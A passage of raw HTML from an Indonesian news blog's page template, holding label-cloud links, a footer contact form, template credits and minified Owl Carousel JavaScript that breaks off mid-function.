<a dir='ltr' href='https://www.trimatranews.com/search/label/Universitas%20Brawijaya.'>Universitas Brawijaya.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Unjuk%20Rasa'>Unjuk Rasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/VIETNAM'>VIETNAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Virus%20Mpox'>Virus Mpox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Wartawan%20Indonesia'>Wartawan Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/YAYASAN'>YAYASAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Zona%20Integritas'>Zona Integritas</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>BOFET HARAPAN PERI</h2>
<div class='widget-content'>
<img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFp8sfKbZ9279TXCiQQfJ1gPvy9dHs7B5w8EjMfzCO6sYlCk85yBM8YTWPSp7LyZCaLuf30lbJqj2pucLjMhzuht3kY7hDGpe9MmsrMfmF8MZLIMmlVLTqaEOggDINcVPUr_4R2QQA3k/s1600/Bofet+HP.JPG" 
/><br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
</div>
<div>
<div id='alpha-footer'>
<div class='body-row' id='footer-wrapper'>
<div id='alpha-footer-cols'>
<div class='alpha-fcols-inner alpha-widetize section' id='Footer widget(1)' name='Footer Column [1]'><div class='widget Label' data-version='1' id='Label3'>
<h2>Dapur redaksi</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hukum'>Hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Internasional'>Internasional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Narkoba'>Narkoba</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nasional'>Nasional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nusantara'>Nusantara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peristiwa'>Peristiwa</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Polri'>Polri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI'>TNI</a>
</span>
</div>
</div></div>
</div>
<div id='alpha-footer-cols'>
<div class='alpha-fcols-inner alpha-widetize section' id='Footer widget(2)' name='Footer Column [2]'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Hukum</h2>
<div class='widget-content'>
<span class="alpha-tagswid" data-label="Hukum" data-no="3"></span>
</div>
</div></div>
</div>
<div id='alpha-footer-cols'>
<div class='alpha-fcols-inner alpha-widetize section' id='Footer widget(3)' name='Footer Column [3]'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</div><!--shortbodywrapper-->
<div id='alpha-credit'>
<div class='alpha-cwrap body-row'>
<div class='alpha-credit_copyright leftboxc'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Themes'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#000!important;' target='_blank' title='Gooyaabi Templates'>Gooyaabi Templates</a></div>
<div class='rightboxc'>
<div class='alpha-social blue section' id='header social widget' name='Bottom Social Widget'><div class='widget LinkList' data-version='1' id='LinkList998'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
  
</div>
<script type='text/javascript'>
var $ = jQuery;
  $('.alpha-serch').click(function(){

	$('.searchform-wrap').fadeIn();

	});
  $('.searchform-wrap .btn-mini-close').click(function(){


	$('.searchform-wrap').fadeOut();
	});

</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmTWgy0oVztnnjq46nA0Wb1GOah6Nd4v1MEI8vEkIJyajQDIIPf1g5KGThyb6stVSNcVRRkruAp1GvXI3LpQLTjOKwcJuaYTm_xlN8WWIwUYgssAn8oDTbPQF_NsYuqXDPSKx405DOwLk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var 